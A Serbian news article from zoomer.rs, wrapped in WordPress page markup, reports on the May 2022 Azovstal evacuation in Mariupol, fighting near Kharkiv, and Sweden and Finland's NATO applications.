<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="13887" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-134"
                    class="post-134 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-40px;margin-right:-40px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-15px;margin-right:-15px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_48{margin-bottom:80px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:50px!important}}@media (max-width:767px){.tdi_48{margin-bottom:55px!important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_50{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_51 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_51 .tdb-featured-image-bg{background:url('https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1068x601.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_51 .tdb-caption-text{margin:6px 0 0}.tdi_51:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0));background:linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_51 .tdb-featured-image-bg{background-attachment:scroll}.tdi_51 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_52 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_52 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_52 .tdb-title-line:after{height:2px;bottom:40%}.tdi_52 .tdb-title-line{height:50px}.td-theme-wrap .tdi_52{text-align:left}.tdi_52 .tdb-first-letter{left:-0.36em;right:auto;font-family:Montserrat!important}.tdi_52 .tdb-add-text{font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_52 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Bliži li se kraj rata u Ukrajini?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 tdb-cat-style2"   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:15px!important;margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_54 .tdb-cat-bg{border-width:1px;background-color:#eeec04!important;border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-bg:before{background-color:#ffffff}.tdi_54 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px;font-family:Montserrat!important}.td-theme-wrap .tdi_54{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom/citaj/" ><span class="tdb-cat-bg"></span>Čitaj</a><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/kategorije/drustvo/" ><span class="tdb-cat-bg"></span>Društvo</a><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/kategorije/politika/" ><span class="tdb-cat-bg"></span>Politika</a></div></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:7px!important}}@media (max-width:767px){.tdi_55{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#eeec04;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-20T18:53:04+02:00">20. мај 2022.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:20px!important;margin-bottom:50px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_56 .tdb-author-name-wrap{align-items:baseline}.tdi_56 .avatar{width:70px;height:70px;margin-right:6px;border-radius:50%}.tdi_56 .tdb-author-by{color:#d8d8d8;font-family:Montserrat!important}.tdi_56 .tdb-author-name{color:#eded2e;font-family:Montserrat!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://zoomer.rs/author/vladan-macura/" title="Vladan Macura"><img alt='Vladan Macura' src='https://secure.gravatar.com/avatar/79460f94803869e3938b3fd616a88c0c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79460f94803869e3938b3fd616a88c0c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor/ka</span> <a class="tdb-author-name" href="https://zoomer.rs/author/vladan-macura/">Vladan Macura</a></div></div></div><div class="td_block_wrap tdb_single_content tdi_57 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_57{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.8!important}.tdi_57 h1{font-family:Montserrat!important}.tdi_57 h2{font-family:Montserrat!important}.tdi_57 h3:not(.tds-locker-title){font-family:Montserrat!important}.tdi_57 h4{font-family:Montserrat!important}.tdi_57 h5{font-family:Montserrat!important}.tdi_57 h6{font-family:Montserrat!important}.tdi_57 li{font-family:Montserrat!important}.tdi_57 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:15px!important;line-height:1.6!important;color:#fffa03}.tdi_57 .wp-caption-text,.tdi_57 figcaption{font-family:Montserrat!important;color:#e1e1e1}.tdi_57,.tdi_57 p{color:rgba(255,255,255,0.93)}.tdi_57 .page-nav a,.tdi_57 .page-nav span,.tdi_57 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_57 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index">
<p><strong>Reči koje ćete ovih dana često čuti su: „Marijupolj je pao”. Kada to kažu, ljudi aludiraju na izlazak ukrajinskih vojnika iz čeličane Azovstalj. Ukrajinci tu akciju nazivaju evakuacijom, Rusi pak govore o predaji. U Azovstalju su do pre nekoliko dana bili i civili, nakon njih ostali su samo vojnici, a sada je skoro hiljadu njih prebačeno u Olenivku u Donbasu. Njihova sudbina je sada u rukama Rusa.</strong>&nbsp;</p>



<p>Trenutno se čeka odluka ruske Dume o tome da li zabraniti <strong>razmenu vojnika</strong> iz <strong>Azovstalja</strong> za ruske zarobljenike u Ukrajini. Za to vreme, ukrajinske vlasti se nadaju da će moći da spasu one koji su bili u toj čeličani. „<em>U Azovstalju je ostalo još mnogo ljudi i nastavljamo pregovore da ih izvučemo odatle</em>&#8222;, rekla je zamenica ukrajinskog ministra odbrane <strong>Hana</strong> <strong>Malijar</strong> za BBC. Napomenula je i da će operacija spasavanja iz čeličane <strong>Azovstalj </strong>biti završena tek kada svi branioci iz <strong>Marijupolja</strong> budu evakuisani na teritorije pod ukrajinskom kontrolom.&nbsp;</p>



<p>S ruske strane, govori se o masovnoj <strong>predaji</strong> <strong>Ukrajinaca</strong>. Portparol <strong>Kremlja Dmitrij Peskov </strong>izjavio je da u pitanju nije „<em>nikakva humanitarna operacija, kako to predstavljaju u Kijevu</em>&#8222;. Iz štaba Teritorijalne odbrane <strong>DNR</strong> kažu da su se od 16. maja predala 962 vojnika. Šef te secesionističke teritorije <strong>Denis</strong> <strong>Pušilin</strong> rekao je da će o sudbini ukrajinskih boraca odlučivati sud. „<em>Što se tiče ratnih zločinaca i onih koji su nacionalisti, o njihovoj sudbini, ako su položili oružje, treba da odlučuje sud</em>&#8222;, rekao jе novinarima. Dodao je i da trenutno, nijedan od komandanata najvišeg nivoa nije napustio <strong>Azovstalj</strong>. Kasnije je najavio i rušenje čeličane i izgradnju parka ili stambenog bloka na tom mestu. <strong>Rusko ministarstvo odbrane</strong> objavilo je i video na kome se vidi nekoliko žena koje izlaze iz Azovstalja zajedno sa ukrajinskim vojnicima.&nbsp;</p>



<p>Ako gledamo teritorije koje i dalje kontrolišu <strong>Ukrajinci</strong>, reklo bi se da fokus ruske vojske više nije na njima. <strong>Sever Ukrajine</strong> je u potpunosti <strong>pod kontrolom Ukrajinaca</strong>, a njihova vojska stigla je skoro do granice sa <strong>Rusijom</strong> u blizini <strong>Harkiva</strong>. Ukrajinsko ministarstvo odbrane je na Fejsbuku objavilo video koji navodno pokazuje nekoliko ukrajinskih vojnika na graničnom punktu. Regionalni <strong>guverner Harkiva</strong>, <strong>Oleh</strong> <strong>Sinegubov</strong>, napisao je na Telegramu da su trupe vratile kontrolu nad tom teritorijom. „<em>Zahvaljujemo svima koji, riskirajući svoje živote, oslobađaju Ukrajinu od ruskih okupatora</em>&#8222;, rekao je. Predsednik Ukrajine <strong>Volodimir</strong> <strong>Zelenski</strong> rekao je da <strong>Rusija </strong>ispaljuje rakete dugog dometa na ukrajinske civile i vojnu infrastrukturu jer „<em>njena vojska ne može da postigne napredak na terenu</em>&#8222;. Takođe je izjavio da je bilo raketnih napada na regione <strong>Lavova</strong>, <strong>Sumija</strong> i <strong>Černjihiva</strong>, vazdušnih udara na <strong>Luhansku</strong> oblast i „sabotaže&#8220; u graničnim područjima, prenosi <strong>BBC</strong>.&nbsp;</p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1-1024x576.jpg" alt="" class="wp-image-13889" width="1024" height="576" srcset="https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1-1024x576.jpg 1024w, https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1-300x169.jpg 300w, https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1-768x432.jpg 768w, https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1-150x84.jpg 150w, https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1-696x392.jpg 696w, https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1-1068x601.jpg 1068w, https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1-747x420.jpg 747w, https://zoomer.rs/wp-content/uploads/2022/05/maxresdefault-1-1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Fotografija: YouTube printscreen</figcaption></figure>



<p>Van Ukrajine, štaviše, dešavaju se stvari koje mogu imati značajan uticaj na razvoj rata. Odavno se spekuliše o ulasku <strong>Švedske</strong> i <strong>Finske</strong> u <strong>NATO</strong>, a predstavnici te dve zemlje predale su i zahtev za članstvo u <strong>Alijansi</strong>. <strong>Predsednik Finske Sauli Ninisto</strong> opravdao je taj potez izjavom da se mnogo toga promenilo, u vezi sa izjavama <strong>Moskve</strong> da neutralne <strong>Švedska </strong>i <strong>Finska </strong>stabilizuju region. „<em>Ali onda, pred kraj prošle godine, rekli su da Finska i Švedska ne smeju da se pridruže NATO-u. Zahtevali su da NATO ne prima nove članove. Rusija je zapravo dala do znanja da vi nemate sopstvenu volju</em>&#8222;, rekao je <strong>Ninisto</strong>. „<em>To je bila velika promena</em>&#8222;, dodao je. Ceni se da ovaj potez treba da ojača region u borbi protiv potencijalnih novih ruskih napada.&nbsp;</p>



<p>S jedne strane, zamenik ministra spoljnih poslova Rusije <strong>Andrej</strong> <strong>Rudenko</strong> izjavio je da su pregovori <strong>Moskve</strong> i <strong>Kijeva</strong> prekinuti. To na prvi pogled ne predstavlja nadu za okončanje sukoba. S druge strane, zamenik generalnog sekretara <strong>NATO Mirčea</strong> <strong>Džoana</strong> rekao je da ruska agresija „gubi zamah&#8220;. „<em>Znamo da sa hrabrošću ukrajinskog naroda i vojske i sa našom pomoći Ukrajina može da pobedi u ovom ratu</em>&#8222;, rekao je i time nagovestio eventualan pozitivan ishod rata. Nakon skoro tri meseca borbi, bombardovanja, raketiranja i mučenja, svima je drago da se čuju prognoze o kraju toga. Ipak, ništa se ne može sa sigurnošću znati u ovakvoj poziciji, tako da možemo samo da se nadamo da je ovo znak nečeg dobrog.</p>



<p><em>Naslovna fotografija: YouTube printscreen</em></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_58 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_58{padding:21px;border:1px solid #fffa03}.tdi_58 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_58 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_58 .tdb-author-name{color:#fffa03;font-family:Montserrat!important}.tdi_58 .tdb-author-name:hover{color:#ffffff}.tdi_58 .tdb-author-url{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-author-url:hover{color:#ffffff}.tdi_58 .tdb-author-descr{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#ffffff}.tdi_58 .tdb-social-item i.td-icon-twitter,.tdi_58 .tdb-social-item i.td-icon-linkedin,.tdi_58 .tdb-social-item i.td-icon-pinterest,.tdi_58 .tdb-social-item i.td-icon-blogger,.tdi_58 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_58 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_58 .tdb-social-item:hover i{color:#ffffff}.tdi_58 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58{border:1px solid #fffa03}}@media (min-width:768px) and (max-width:1018px){.tdi_58{border:1px solid #fffa03}}@media (max-width:767px){.tdi_58{border:1px solid #fffa03}.tdi_58 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_58 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://zoomer.rs/author/vladan-macura/" class="tdb-author-photo" title="Vladan Macura"><img alt='Vladan Macura' src='https://secure.gravatar.com/avatar/79460f94803869e3938b3fd616a88c0c?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79460f94803869e3938b3fd616a88c0c?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://zoomer.rs/author/vladan-macura/" class="tdb-author-name">Vladan Macura</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
